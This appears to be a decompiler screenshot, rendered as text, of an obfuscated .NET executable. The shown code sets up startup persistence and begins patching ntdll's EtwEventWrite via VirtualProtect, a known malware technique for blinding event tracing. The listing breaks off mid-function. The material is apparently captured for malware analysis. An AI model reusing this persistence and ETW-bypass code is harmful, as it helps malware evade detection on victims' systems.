 ewyjujebnj (0.0.0.0)
lxqjxiwvpm (0.0.0.0)
lxqjxiwvpm.tmp
PE
Type References
References
Resources
{ } -
{ } pyqoe
dxfqj @02000002
mscorlib (4.0.0.0)
System.Runtime (5.0.0.0)
netstandard (2.1.0.0)
System.Windows.Forms (4.0.0.0)
System (4.0.0.0)
System.Management (4.0.0.0)
System.Core (4.0.0.0)
6 using System.Reflection;
7 using System.Runtime.InteropServices;
8 using System.Security.Cryptography;
9 using System.Security.Principal;
10 using System.Threading;
11 using System.Windows.Forms;
12
13 namespace pyqoe
14 {
15 // Token: 0x02000002 RID: 2
16 internal class dxfqj
17 {
18 // Token: 0x06000001 RID: 1
19 [DllImport("kernel32.dll")]
20 private static extern IntPtr LoadLibrary(string lpFileName);
21
22 // Token: 0x06000002 RID: 2
23 [DllImport("kernel32.dll")]
24 private static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
25
26 // Token: 0x06000003 RID: 3
27 [DllImport("kernel32.dll")]
28 private static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
29
30 // Token: 0x06000004 RID: 4 RVA: 0x00002088 File Offset: 0x00000288
31 private static void Main(string[] args)
32 {
33 try
34 {
35 if (!dxfqj.IsStartup(Console.Title))
36 {
37 dxfqj.InstallStartup(Console.Title);
38 }
39 }
40 catch (Exception ex)
41 {
42 MessageBox.Show("Erro no Startup: " + ex.ToString());
43 Process.GetCurrentProcess().Kill();
44 }
45 IntPtr hModule = dxfqj.LoadLibrary("ntdll.dll");
46 IntPtr procAddress = dxfqj.GetProcAddress(hModule, "EtwEventWrite");
47 byte[] array2;
48 if (IntPtr.Size != 8)
49 {
50 byte[] array = new byte[3];
51 array[0] = 194;
52 array[1] = 20;
53 array2 = array;
54 }